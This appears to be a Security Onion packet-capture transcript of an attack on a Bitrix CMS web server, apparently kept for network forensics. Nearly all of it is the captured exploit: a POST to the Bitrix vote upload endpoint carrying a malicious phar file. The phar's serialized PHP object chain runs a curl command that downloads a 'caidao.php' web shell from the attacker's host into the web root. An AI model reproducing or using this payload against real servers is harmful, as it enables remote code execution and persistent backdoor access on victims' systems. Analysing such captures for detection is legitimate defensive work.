 195.239.174.11:55464_10.10.1.33:80-6-1191695817.pcap
CAPME: Detected gzip encoding.
CAPME: Automatically switched to Bro transcript.
Sensor Name: seconion-ens160
Timestamp: 2025-10-25 11:04:32
Connection ID: CLI
Src IP: 195.239.174.11
Dst IP: 10.10.1.33
Src Port: 55464
Dst Port: 80
OS Fingerprint: 195.239.174.11:55464 - UNKNOWN [S44:63:1:60:M1460,S,T,N,W7:.:?:?] (up: 5051 hrs)
OS Fingerprint: -> 10.10.1.33:80 (link: ethernet/modem)
SRC: GET /bitrix/tools/composite_data.php
SRC: HOST: 195.239.174.105
SRC: USER-AGENT: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
SRC: ACCEPT-ENCODING: gzip, deflate
SRC: ACCEPT: */*
SRC: CONNECTION: keep-alive
SRC: ACCEPT-LANGUAGE: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
SRC: BX-AJAX: true
SRC: COOKIE: PHPSESSID=p8a96k1a60nblee6h6nle9o69j
SRC: POST /bitrix/tools/vote/uf.php?attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=CFileUploader&action=vote&sessid=7412ebc025c18da6f76dd6cdfcd
ce713&attachId%5BENTITY_ID%5D%5Bcopies%5D%5Bpayload2.phar%5D=1
SRC: HOST: 195.239.174.105
SRC: USER-AGENT: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
SRC: ACCEPT-ENCODING: gzip, deflate
SRC: ACCEPT: */*
SRC: CONNECTION: keep-alive
SRC: ACCEPT-LANGUAGE: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
SRC: BX-AJAX: true
SRC: COOKIE: PHPSESSID=p8a96k1a60nblee6h6nle9o69j
SRC: CONTENT-LENGTH: 1192
SRC: CONTENT-TYPE: multipart/form-data; boundary=22cde040e3c85323ea33b957d1da009f
SRC: CONTENT-DISPOSITION: form-data; name="bxu_info[CID]"
SRC: CID3243601980460
SRC: CONTENT-DISPOSITION: form-data; name="bxu_info[packageIndex]"
SRC: pIndex6455012299788
SRC: CONTENT-DISPOSITION: form-data; name="bxu_info[filesCount]"
SRC: 1
SRC: CONTENT-DISPOSITION: form-data; name="bxu_info[mode]"
SRC: upload
SRC: CONTENT-DISPOSITION: form-data; name="bxu_files[0][name]"
SRC: 1
SRC: CONTENT-DISPOSITION: form-data; name="bxu_files[0][payload2.phar]"; filename="payload2.phar"
SRC: <?php __HALT_COMPILER(); ?>
SRC: \x0d\x0a\x98\x01\x00\x00\x01\x00\x00\x00\x11\x00\x00\x00\x01\x00\x00\x00\x00\x00b\x01\x00\x00O:25:"Bitrix\Main\Entity\Result":2:{s:12:"\x00*\x00isSuccess";b:0;
s:9:"\x00*\x00errors";O:36:"Bitrix\Main\UserConsent\DataProvider":1:{s:7:"\x00*\x00data";a:2:{i:0;O:26:"CAdminDraggableBlockEngine":2:{s:10:"\x00*\x00engines";a:1:{i:0;
a:1:{s:5:"check";s:6:"system";}}s:7:"\x00*\x00args";s:70:"curl -o /var/www/html/caidao.php http://195.239.174.11:8010/caidao.php";}i:1;s:5:"check";}}}\x08\x00\x00\x00tes
t.txt\x04\x00\x00\x00\xbc\xae\xfch\x04\x00\x00\x00\xc7\xa7\x8b;\xa4\x01\x00\x00\x00\x00\x00\x00text{\xb57k\x1eD\xac\x84\xdc\x9d\x93_\xc8\x1d\xeeU\xf2\x80\xdf\xdejj
\xc9\x1b\xd2'\x92\xa7M\x81c\xf5\x03\x00\x00\x00GBMB